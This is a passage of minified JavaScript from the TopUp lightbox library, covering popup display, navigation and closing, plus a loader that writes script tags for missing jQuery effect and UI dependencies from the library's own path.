args=arguments;if(!jQueryCS.isReady){TopUp.ready(function(){TopUp.enableFastMode.apply(null,args)});return false}if(arguments.length){var arg=arguments[0];var func=jQueryCS.isFunction(arg)?arg:function(){return arg};fast_mode=func.apply()}else{fast_mode=true}fast_mode=fast_mode==true||parseInt(fast_mode,10)==1;TopUp.rebind()},rebind:function(){if(selector){jQueryCS(selector).die("click",topUpClick)}bind()},displayTopUp:function(element,opts){if(!jQueryCS.isReady){TopUp.ready(function(){TopUp.displayTopUp(element,opts)});return false}var topUp=jQueryCS(element).bubbleDetect(selector);var toptions=deriveTopUpOptions(topUp,jQueryCS.extend(opts||{},{trigger:"#"+jQueryCS(element).id()}));TopUp.display(topUp.element.attr("href"),toptions)},display:function(reference,opts){if(!jQueryCS.isReady){TopUp.ready(function(){TopUp.display(reference,opts)});return false}if(displaying){return false}try{displaying=true;data={};deriveOptions(reference,opts,true);showLoader();var continueDisplaying=function(){try{deriveGroup();prepare();loadContent()}catch(e){displaying=false;hideLoader();alert("Sorry, but the following error occured:\n\n"+e)}};if(jQueryCS.ie6){window.setTimeout(continueDisplaying,1)}else{continueDisplaying()}}catch(e){displaying=false;hideLoader();alert("Sorry, but the following error occured:\n\n"+e)}},update:function(func){if(jQueryCS("#top_up").is(":hidden")){return}replace(func||function(){})},restore:function(storeCurrent,callback){options.storeCurrent=storeCurrent?1:0;options.ondisplay=callback;TopUp.update(function(){clearContent();var stored_content=this.children(":not(.te_stored_content):first-child").prev();if(!stored_content.length){stored_content=this.children(".te_stored_content:last-child")}stored_content.children().insertBefore(stored_content).end().end().remove()})},previous:function(){navigateInGroup(-1)},next:function(){navigateInGroup(1)},overlayClose:function(){if(parseInt(options.overlayClose,10)==1){TopUp.close()}},close:function(callback){if(jQueryCS("#top_up").is(":visible")){hide(callback)}}}}());(function(){var d=[];if(scriptParams.libs!=null){var b=scriptParams.libs.replace(/clip|switch/g,"fxc-clip").replace(/resize/g,"uic-resizable").split("+");for(var a=0;a<b.length;a++){if(["all","core","fxc-clip","uic-resizable"].indexOf(b[a])!=-1){if(d.indexOf(b[a])==-1){d.push(b[a])}}}}else{if(typeof(jQueryCS)=="undefined"){d.push("all")}else{if(!jQueryCS.effects||!jQueryCS.effects.clip){d.push("fxc-clip")}if(!jQueryCS.ui||!jQueryCS.ui.resizable){d.push("uic-resizable")}}}if(d.length==0){TopUp.init()}else{var c=scriptElement.getAttribute("src").replace(/(development\/)?top_up(\-min)?\.js.*$/,"jQueryCS/"+d.sort().join(".")+".js");document.write('<script src="'+c+'" type="text/javascript" onload="TopUp.init()" onreadystatechange="TopUp.init()"><\/script>')}}())};